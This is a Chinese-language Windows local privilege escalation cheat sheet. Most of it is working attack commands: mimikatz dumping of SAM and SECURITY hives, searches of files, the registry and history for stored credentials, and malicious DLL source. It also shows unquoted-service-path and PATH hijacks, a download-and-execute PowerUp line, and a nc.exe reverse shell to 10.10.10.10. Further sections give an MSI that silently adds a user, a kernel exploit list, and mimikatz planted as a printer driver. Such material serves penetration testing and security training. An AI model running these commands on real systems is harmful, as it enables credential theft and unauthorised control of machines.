Windows 本地提权
利用导出或查找密码提权
主要思路在于使用 mimikatz 或者从配置文件、注册表项中排查密码。
SAM and SYSTEM files(win10 及以下)
安全帐户管理器 (SAM),通常是安全帐户管理器,是一个数据库文件。
用户密码以哈希格式存储在注册表配置单元中,作为 LM 哈希或 NTLM 哈希。
该文件位于 %SystemRoot%/system32/config/SAM 中,并安装在 HKLM/SAM 上。
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
直接使用 mimikatz 提取即可,无需使用 pwddump
HiveNightmare(Windows 10 and 11)
不影响 Server。
CVE-2021–36934 allows you to retrieve all registry hives (SAM,SECURITY,SYSTEM) in Windows 10 and 11 as a non-administrator user
使用 icacls 命令检查漏洞是否存在
C:\Windows\System32> icacls config\SAM
config\SAM BUILTIN\Administrators:(I)(F)
           NT AUTHORITY\SYSTEM:(I)(F)
           BUILTIN\Users:(I)(RX)    <-- this is wrong - regular users should not have read access!
Then exploit the CVE by requesting the shadowcopies on the filesystem and reading the hives from it.
mimikatz> token::whoami /full

# List shadow copies available
mimikatz> misc::shadowcopies

# Extract account from SAM databases
mimikatz> lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM

# Extract secrets from SECURITY
mimikatz> lsadump::secrets /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /security:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
搜索文件内容中的 password
在 .xml, .ini, .txt .config 等文件中搜索 Password
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config 2>nul >> results.txt
findstr /spin "password" *.*
在远程地址例如 SMB Shares 或 SharePoint 搜索
- Search passwords in SharePoint: nheiniger/SnaffPoint (must be compiled first, for referencing issue see: https://github.com/nheiniger/SnaffPoint/pull/6)
# First, retrieve a token
## Method 1: using SnaffPoint binary
$token = (.\GetBearerToken.exe https://your.sharepoint.com)
## Method 2: using AADInternals
Install-Module AADInternals -Scope CurrentUser
Import-Module AADInternals
$token = (Get-AADIntAccessToken -ClientId "9bc3ab49-b65d-410a-85ad-de819febfddc" -Tenant "your.onmicrosoft.com" -Resource "https://your.sharepoint.com")

# Second, search on Sharepoint
## Method 1: using search strings in ./presets dir
.\SnaffPoint.exe -u "https://your.sharepoint.com" -t $token
## Method 2: using search string in command line
### -l uses FQL search, see: https://learn.microsoft.com/en-us/sharepoint/dev/general-development/fast-query-language-fql-syntax-reference
.\SnaffPoint.exe -u "https://your.sharepoint.com" -t $token -l -q "filename:.config"
- Search passwords in SMB Shares: SnaffCon/Snaffler
搜索和 password 相关的文件名
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
搜索和 password 相关的注册表
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parameters
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentials
reg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentials
reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password

reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
在 unattend.xml 中搜索密码
自动安装允许程序在不需要管理员关注下自动安装。这种解决方案用于在拥有较多雇员和时间紧缺的较大型组织中部署程序。如果管理员没有进行清理的话,那么会有一个名为Unattend的XML文件残存在系统上。这个XML文件包含所有在安装程序过程中的配置,包括一些本地用户的配置,以及管理员账户。
Location of the unattend.xml files.
C:\unattend.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\system32\sysprep.inf
C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul.
Example content
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
    <AutoLogon>
     <Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
     <Enabled>true</Enabled>
     <Username>Administrateur</Username>
    </AutoLogon>

    <UserAccounts>
     <LocalAccounts>
      <LocalAccount wcm:action="add">
       <Password>*SENSITIVE*DATA*DELETED*</Password>
       <Group>administrators;users</Group>
       <Name>Administrateur</Name>
      </LocalAccount>
     </LocalAccounts>
    </UserAccounts>
Unattend credentials are stored in base64 and can be decoded manually with base64.
$ echo "U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo="  | base64 -d
SecretSecurePassword1234*
The Metasploit module post/windows/gather/enum_unattend looks for these files.
IIS Web config 中的密码
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
其他可能存在凭证的文件
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
%WINDIR%\System32\drivers\etc\hosts
C:\ProgramData\Configs\*
C:\Program Files\Windows PowerShell\*
dir c:*vnc.ini /s /b
dir c:*ultravnc.ini /s /b
Wifi 密码
Find AP SSID
netsh wlan show profile
Get Cleartext Pass
netsh wlan show profile <SSID> key=clear
Oneliner method to extract wifi passwords from all the access point.
cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on
注意,该一句话仅对英文系统有用,中文系统需要修改匹配字段。
便笺中存放的密码
The sticky notes app stores it’s content in a sqlite db located at C:\Users<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
服务中存放的密码
Saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Key Manager 中存放的密码
This software will display its output in a GUI
下面的命令将打开 windows 凭据管理器。
rundll32 keymgr,KRShowKeyMgr
Powershell 历史记录中存放的密码
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
关闭 ps 历史记录
Set-PSReadlineOption -HistorySaveStyle SaveNothing
Powershell Transcript 文件
C:\Users\<USERNAME>\Documents\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt
C:\Transcripts\<DATE>\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt
备用数据流(ADS)中的密码
ADS 是添加到新技术文件系统(也称为 NT 文件系统 (NTFS))中的功能,以提高与 Macintosh 分层文件系统 (HFS) 的可比性。
例如在 notepad 中编辑但未保存到文件的数据。
PS > Get-Item -path flag.txt -Stream *
PS > Get-Content -path flag.txt -Stream Flag
LAPS Settings
Extract HKLM\Software\Policies\Microsoft Services\AdmPwd from Windows Registry.
- LAPS Enabled: AdmPwdEnabled
- LAPS Admin Account Name: AdminAccountName
- LAPS Password Complexity: PasswordComplexity
- LAPS Password Length: PasswordLength
- LAPS Expiration Protection Enabled: PwdExpirationProtectionEnabled
进程相关提权方式
哪些进程在运行
tasklist /v
net start
sc query
Get-Service
Get-Process
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
哪些进程以 system 权限运行
tasklist /v /fi "username eq system"
如果这些进程所在目录,或加载的 dll 所在目录可写的话,可利用 dll 劫持提权。
Powershell 版本
REG QUERY "HKLM\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine" /v PowerShellVersion
枚举已安装程序
已安装程序可作为提权突破点。
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
枚举已安装服务
net start
wmic service list brief
tasklist /SVC
枚举计划任务
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
枚举自启动应用
wmic startup get caption,command
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\R
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
利用服务权限错误提权
以管理员/系统身份运行且文件权限不正确的服务可能导致提权,替换该文件或者劫持 DLL(需要可写权限),然后重启该服务即可。
DLL 劫持
- 寻找 DLL 劫持利用点
- PowerSploit 中的 PowerUp 脚本:Find-PathDLLHijack PowerUp.ps1
- Process Monitor : check for “Name Not Found”
- 编译恶意 DLL
- For x64 compile with: “x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll”
- For x86 compile with: “i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll”
windows_dll.c 内容
#include <windows.h> BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) { if (dwReason == DLL_PROCESS_ATTACH) { system("cmd.exe /k whoami > C:\\Windows\\Temp\\dll.txt"); ExitProcess(0); } return TRUE; } - 寻找权限配置不当的 PATH 目录
 $ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt

 $ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"

 $ sc query state=all | findstr "SERVICE_NAME:" >> Servicenames.txt
 FOR /F %i in (Servicenames.txt) DO echo %i
 type Servicenames.txt
 FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
 FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
在某些情况下,程序可能自主地加载某些路径的 dll,此时就需要逆向特定的应用才可以判断是否可以进行 DLL 劫持。
参考:
PATH 路径可写
下面的命令可以对服务的 path 路进具备的权限进行排查。
$ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt
$ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"

$ sc query state=all | findstr "SERVICE_NAME:" >> Servicenames.txt
FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt
FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
两组命令都可以用,但会生成文件。
或者也可以直接使用 msf 中的 exp:
exploit/windows/local/service_permissions
windows 10 - CVE-2019-1322 UsoSvc
Windows XP SP1 - upnphost
利用 Linux 子系统提权
凭借 root 权限,Windows Subsystem for Linux (WSL) 允许用户在任何端口上创建绑定 shell(无需提升)。 不知道 root 密码? 没问题,只需将默认用户设置为 root W/.exe –default-user root 即可。 现在启动您的绑定 shell 或反向操作。
Windows 子系统的文件目录也是可以直接查看的:
C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
利用未加引号的服务路径提权
利用条件:
- 服务的路径存在无引号且包含空格或其他分隔符。
- 上级路径可写。
Microsoft Windows 无引号服务路径枚举漏洞。
所有 Windows 服务都有其可执行文件的路径。
如果该路径未加引号且包含空格或其他分隔符,则服务将首先尝试访问父路径中的资源。
例如:
For C:\Program Files\something\legit.exe, Windows will try the following paths first:

    C:\Program.exe
    C:\Program Files.exe
如果这类路径可写,即可劫持该服务的 exe,如果该服务具备高权限,则可提权。
搜索此类服务。
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """

wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """

gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
漏洞利用:
- Metasploit exploit : exploit/windows/local/trusted_service_path
- PowerUp exploit
  # find the vulnerable application
  C:\> powershell.exe -nop -exec bypass "IEX (New-Object Net.WebClient).DownloadString('https://your-site.com/PowerUp.ps1'); Invoke-AllChecks"

  ...
  [*] Checking for unquoted service paths...
  ServiceName   : BBSvc
  Path          : C:\Program Files\Microsoft\Bing Bar\7.1\BBSvc.exe
  StartName     : LocalSystem
  AbuseFunction : Write-ServiceBinary -ServiceName 'BBSvc' -Path <HijackPath>
  ...

  # automatic exploit
  Invoke-ServiceAbuse -Name [SERVICE_NAME] -Command "..\..\Users\Public\nc.exe 10.10.10.10 4444 -e cmd.exe"
利用 PATH 拦截提权
利用条件:
- PATH 路径中存在可写路径
- 可写文件夹位于包含合法可执行文件的文件夹之前。
示例: ps 中执行如下的命令查看 PATH
$env:Path
假设输出为:C:\Program Files\nodejs\;C:\WINDOWS\system32
检查 C:\Program Files\nodejs 文件夹的权限发现可写。
icacls.exe "C:\Program Files\nodejs\"
由于 nodejs 在 system32 之前,因此可以向 nodejs 文件夹中写入 cmd.exe,下次用户再执行 cmd 时,则会执行 nodejs 中的 cmd.exe
copy evil-file.exe "C:\Program Files\nodejs\cmd.exe"
利用 Name Pipe 提权
利用服务自身的漏洞或功能
找到存在命名管道的服务,挖掘服务漏洞或可用功能,利用 Name Pipe 操作这些功能或直接利用漏洞获取到高权限。
利用步骤:
- Find named pipes: [System.IO.Directory]::GetFiles(“\.\pipe")
- Check named pipes DACL: pipesec.exe
- Reverse engineering software
- Send data throught the named pipe : program.exe >\.\pipe\StdOutPipe 2>\.\pipe\StdErrPipe
meterpreter 中的 getsystem
有代表性的 EXP 如 meterpreter 中的 getsystem 命令。该技术的核心在于对 ImpersonateNamedPipeClient API 的利用,通过命名管道的服务端进程模仿客户端进程的访问令牌,获取 SYSTEM 权限。当然,想调用它,前提是进程具备 SeImpersonatePrivilege 的权限,而这通常意味着我们已经是 Admin 用户了。
利用细节: 1) getsystem 新建一个线程创建命名管道并等待服务发来的连接 (服务端) 2) getsystem 创建了一个以 SYSTEM 权限运行的 Windows 服务,该服务会向命名管道发起连接 (客户端) 3) 启动该服务,向目标命名管道发起连接 (客户端 -> 服务端) 4) 该进程(服务端)接收连接,调用 ImpersonateNamedPipeClient,从而模仿了 SYSTEM 权限的访问令牌 5) 完成提权过程后,停止并删除该服务
参考
PrintSpoofer
命名管道提权的原理大多类似,一般是诱使 system 权限的服务访问我们指定的命名管道。
Windows 的 MS-RPRN 协议用于打印客户机和打印服务器之间的通信,默认情况下启用。同时,Print Spooler 服务的 RPC 接口暴露在命名管道:\.\pipe\spoolss 中,该服务默认开启。
MS-RPRN 协议定义的 RpcRemoteFindFirstPrinterChangeNotificationEx() 调用创建一个远程更改通知对象,该对象监视对打印机对象的更改,并将更改通知发送到打印客户端。
DWORD RpcRemoteFindFirstPrinterChangeNotificationEx(
    /* [in] */ PRINTER_HANDLE hPrinter,
    /* [in] */ DWORD fdwFlags,
    /* [in] */ DWORD fdwOptions,
    /* [unique][string][in] */ wchar_t *pszLocalMachine,
    /* [in] */ DWORD dwPrinterLocal,
    /* [unique][in] */ RPC_V2_NOTIFY_OPTIONS *pOptions)
其中 pszLocalMachine 是指向表示客户端计算机名称的字符串的指针,需要传递一个 UNC 路径,传递 \127.0.0.1 时,服务器会访问 \127.0.0.1\pipe\spoolss,但这个管道已经被系统注册了,并由 NT AUTHORITY\SYSTEM 控制。
那么下一步就是要想办法把这个请求让我们准备好的恶意管道接收。
考虑到 UNC 路径的性质,如果主机名包含 /,它将通过路径检查,但真正连接的时候会转化为 \ 。那么,如果传递一个 \127.0.0.1/pipe/foo,检查时会认为 127.0.0.1/pipe/foo 是一个主机名,随后在连接 named pipe 时会对参数做标准化,于是就会连接 \127.0.0.1\pipe\foo\pipe\spoolss,那么攻击者就可以把主机名改为 \127.0.0.1/pipe/foo 并注册这个 named pipe 从而窃取 client 的 token。
利用工具:
利用内核漏洞提权
可参考:https://github.com/SecWiki/windows-kernel-exploits
- CVE-2021-33739 [Microsoft DWM Core Library Elevation of Privilege Vulnerability] (Windows 10, 20)
- CVE-2021-1732 [Windows Win32k Elevation of Privilege Vulnerability] (Windows 10, 2019/20H2)
- CVE-2020-0787 [Windows Background Intelligent Transfer Service Elevation of Privilege Vulnerability] (Windows 7/8/10, 2008/2012- 2016/2019)
- CVE-2020-0796 [A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3)- protocol handles certain requests, aka ‘Windows SMBv3 Client/Server Remote Code Execution Vulnerability’] (Windows 1903/1909)
- CVE-2019-1458 [An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle- objects in memory] (Windows 7/8/10/2008/2012/2016)
- CVE-2019-0803 [An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle- objects in memory] (Windows 7/8/10/2008/2012/2016/2019)
- CVE-2018-8639 [An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle- objects in memory] (Windows 7/8/10/2008/2012/2016)
- CVE-2018-1038 [Windows Kernel Elevation of Privilege Vulnerability] (Windows 7 SP1/Windows Server 2008 R2 SP1)
- CVE-2018-0743 [Windows Subsystem for Linux Elevation of Privilege Vulnerability] (Windows 10 version 1703/Windows 10 version 1709- Windows Server version 1709)
- CVE-2018-8453 [An elevation of privilege vulnerability in Windows Win32k component] (>= windows 8.1)
- CVE-2018-8440 [Windows ALPC Elevation of Privilege Vulnerability] (windows 7/8.1/10/2008/2012/2016)
- MS17-017 [KB4013081] [GDI Palette Objects Local Privilege Escalation] (windows 7/8)
- CVE-2017-8464 [LNK Remote Code Execution Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2018-0833 [SMBv3 Null Pointer Dereference Denial of Service] (Windows 8.1/Server 2012 R2)
- CVE-2018-8120 [Win32k Elevation of Privilege Vulnerability] (Windows 7 SP1/2008 SP2,2008 R2 SP1)
- MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)
- MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)
- MS16-111 [KB3186973] [kernel api] (Windows 10 10586 (32/64)/8.1)
- MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)
- MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)
- MS16-034 [KB3143145] [Kernel Driver] (2008/7/8/10/2012)
- MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)
- MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)
- MS16-014 [K3134228] [remote code execution] (2008/Vista/7)
- MS15-097 [KB3089656] [remote code execution] (win8.1/2012)
- MS15-076 [KB3067505] [RPC] (2003/2008/7/8/2012)
- MS15-077 [KB3077657] [ATM] (XP/Vista/Win7/Win8/2000/2003/2008/2012)
- MS15-061 [KB3057839] [Kernel Driver] (2003/2008/7/8/2012)
- MS15-051 [KB3057191] [Windows Kernel Mode Drivers] (2003/2008/7/8/2012)
- MS15-015 [KB3031432] [Kernel Driver] (Win7/8/8.1/2012/RT/2012 R2/2008 R2)
- MS15-010 [KB3036220] [Kernel Driver] (2003/2008/7/8)
- MS15-001 [KB3023266] [Kernel Driver] (2008/2012/7/8)
- MS14-070 [KB2989935] [Kernel Driver] (2003)
- MS14-068 [KB3011780] [Domain Privilege Escalation] (2003/2008/2012/7/8)
- MS14-058 [KB3000061] [Win32k.sys] (2003/2008/2012/7/8)
- MS14-066 [KB2992611] [Windows Schannel Allowing remote code execution] (VistaSP2/7 SP1/8/Windows 8.1/2003 SP2/2008 SP2/2008 R2- SP1/2012/2012 R2/Windows RT/Windows RT 8.1)
- MS14-040 [KB2975684] [AFD Driver] (2003/2008/2012/7/8)
- MS14-002 [KB2914368] [NDProxy] (2003/XP)
- MS13-053 [KB2850851] [win32k.sys] (XP/Vista/2003/2008/win 7)
- MS13-046 [KB2840221] [dxgkrnl.sys] (Vista/2003/2008/2012/7)
- MS13-005 [KB2778930] [Kernel Mode Driver] (2003/2008/2012/win7/8)
- MS12-042 [KB2972621] [Service Bus] (2008/2012/win7)
- MS12-020 [KB2671387] [RDP] (2003/2008/7/XP)
- MS11-080 [KB2592799] [AFD.sys] (2003/XP)
- MS11-062 [KB2566454] [NDISTAPI] (2003/XP)
- MS11-046 [KB2503665] [AFD.sys] (2003/2008/7/XP)
- MS11-011 [KB2393802] [kernel Driver] (2003/2008/7/XP/Vista)
- MS10-092 [KB2305420] [Task Scheduler] (2008/7)
- MS10-065 [KB2267960] [FastCGI] (IIS 5.1, 6.0, 7.0, and 7.5)
- MS10-059 [KB982799] [ACL-Churraskito] (2008/7/Vista)
- MS10-048 [KB2160329] [win32k.sys] (XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7)
- MS10-015 [KB977165] [KiTrap0D] (2003/2008/7/XP)
- MS10-012 [KB971468] [SMB Client Trans2 stack overflow] (Windows 7/2008R2)
- MS09-050 [KB975517] [Remote Code Execution] (2008/Vista)
- MS09-020 [KB970483] [IIS 6.0] (IIS 5.1 and 6.0)
- MS09-012 [KB959454] [Chimichurri] (Vista/win7/2008/Vista)
- MS08-068 [KB957097] [Remote Code Execution] (2000/XP)
- MS08-067 [KB958644] [Remote Code Execution] (Windows 2000/XP/Server 2003/Vista/Server 2008)
- MS08-066 [KB956803] [AFD.sys] (Windows 2000/XP/Server 2003)
- MS08-025 [KB941693] [Win32.sys] (XP/2003/2008/Vista)
- MS06-040 [KB921883] [Remote Code Execution] (2003/xp/2000)
- MS05-039 [KB899588] [PnP Service] (Win 9X/ME/NT/2000/XP/2003)
- MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
利用 Microsoft Windows Installer 提权
AlwaysInstallElevated 注册表项错误配置
windows 有一个系统进程 MSIEXEC,用于安装 Windows Installer 安装包,AlwaysInstallElevated 是一个组策略配置,如果启用,那么将允许普通用户以 SYSTEM 权限运行 msi 文件进行安装。如果对方机器恰好开启,我们就可以利用此缺陷提权。
注册表查询, 如果两个查询都返回值 0x1,则为用户和计算机启用了 AlwaysInstallElevated,表明系统容易受到攻击。
# shell
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

# ps
Get-ItemProperty HKLM\Software\Policies\Microsoft\Windows\Installer
Get-ItemProperty HKCU\Software\Policies\Microsoft\Windows\Installer
漏洞利用: MSF 的 exploit/windows/local/always_install_elevate 模块可以自动完成提权操作,会创建一个随机文件名的 msi 文件,并在提权成功后删除此mai文件,攻击成功会返回 system 权限会话
getuid
use exploit/windows/local/always_install_elevated
set session 4
run
PowerUP 利用 检查注册表的设置:
powershell -exec bypass -Command "& {import-module .\powerup.ps1; get-registryalwaysinstallelevated}"
生成新的账户:
powershell -exec bypass -Command "& {import-module .\powerup.ps1; write-useraddmsi}"
Metasploit可以生成 MSI 类型的载荷,但很容易被 AV/EDR 所检测。所以我们可以手动创建 MSI 包裹文件。 我们可以使用工具 wix (https://github.com/wixtoolset/wix3) 来将包含二进制文件或者任意命令的模板 (https://github.com/KINGSABRI/MSI-AlwaysInstallElevated) 进行打包然后安装。 我们可以直接将要运行的载荷或者命令包含在里面,我们尝试执行添加新用户的命令,模板内容如下:
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
    <Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="23e23deeqwddeweqwde" Version="0.0.1" Manufacturer="Test1" Language="1033">
        <Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package" />
        <Media Id='1' />
        <Directory Id="TARGETDIR" Name="SourceDir">
            <Directory Id="ProgramFilesFolder">
                <Directory Id="INSTALLLOCATION" Name="Example">
                    <Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222" KeyPath="yes"></Component>
                </Directory>
            </Directory>
        </Directory>
        <Feature Id="DefaultFeature" Level="1">
            <ComponentRef Id="ApplicationFiles" />
        </Feature>

        <CustomAction
            Id="Shell"
            Execute="deferred"
            Directory="TARGETDIR"
            Impersonate="no"
            ExeCommand="net user zhi 123.com /add"
            Return="check"
        />

        <InstallExecuteSequence>
            <Custom Action="Shell" After="InstallFiles"></Custom>
        </InstallExecuteSequence>
    </Product>
</Wix>
将该模板打包成 .msi 文件:
candle zhi.wxs
light zhi.wixobj
此时已经生成了zhi.msi文件,运行该文件即可创建用户名为zhi
利用存在漏洞的驱动提权
条件:
- 漏洞
- 存在漏洞的驱动
查看驱动:
PS C:\Users\Swissky> driverquery.exe /fo table /si
Module Name  Display Name           Driver Type   Link Date
============ ====================== ============= ======================
1394ohci     1394 OHCI Compliant Ho Kernel        12/10/2006 4:44:38 PM
3ware        3ware                  Kernel        5/18/2015 6:28:03 PM
ACPI         Microsoft ACPI Driver  Kernel        12/9/1975 6:17:08 AM
AcpiDev      ACPI Devices driver    Kernel        12/7/1993 6:22:19 AM
acpiex       Microsoft ACPIEx Drive Kernel        3/1/2087 8:53:50 AM
acpipagr     ACPI Processor Aggrega Kernel        1/24/2081 8:36:36 AM
AcpiPmi      ACPI Power Meter Drive Kernel        11/19/2006 9:20:15 PM
acpitime     ACPI Wake Alarm Driver Kernel        2/9/1974 7:10:30 AM
ADP80XX      ADP80XX                Kernel        4/9/2015 4:49:48 PM
<SNIP>
对比存在漏洞的驱动:
利用打印机提权
将 mimikatz 添加为虚拟打印机
Create a Printer
$printerName     = 'Universal Priv Printer'
$system32        = $env:systemroot + '\system32'
$drivers         = $system32 + '\spool\drivers'
$RegStartPrinter = 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers\' + $printerName

Copy-Item -Force -Path ($system32 + '\mscms.dll')             -Destination ($system32 + '\mimispool.dll')
Copy-Item -Force -Path '.\mimikatz_trunk\x64\mimispool.dll'   -Destination ($drivers  + '\x64\3\mimispool.dll')
Copy-Item -Force -Path '.\mimikatz_trunk\win32\mimispool.dll' -Destination ($drivers  + '\W32X86\3\mimispool.dll')

Add-PrinterDriver -Name       'Generic / Text Only'
Add-Printer       -DriverName 'Generic / Text Only' -Name $printerName -PortName 'FILE:' -Shared

New-Item         -Path ($RegStartPrinter + '\CopyFiles')        | Out-Null
New-Item         -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   -Name 'Directory' -PropertyType 'String'      -Value 'x64\3'           | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   -Name 'Files'     -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   -Name 'Module'    -PropertyType 'String'      -Value 'mscms.dll'       | Out-Null
New-Item         -Path ($RegStartPrinter + '\CopyFiles\Litchi') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Directory' -PropertyType 'String'      -Value 'W32X86\3'        | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Files'     -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Module'    -PropertyType 'String'      -Value 'mscms.dll'       | Out-Null
